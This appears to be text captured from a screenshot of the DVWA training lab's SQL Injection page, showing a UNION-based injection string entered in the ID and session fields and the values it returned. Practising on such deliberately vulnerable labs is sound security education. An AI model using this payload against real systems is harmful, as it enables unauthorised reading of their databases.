 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1.1' union all select 1,database() -- qwe
First name: 1
Surname: root
More Information
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) - Google Chrome
不安全 192.168.123.126/vulnerabilities/sqli/session-input.php#
Session ID: 1.1' union all select 1,database() -- qwe
Submit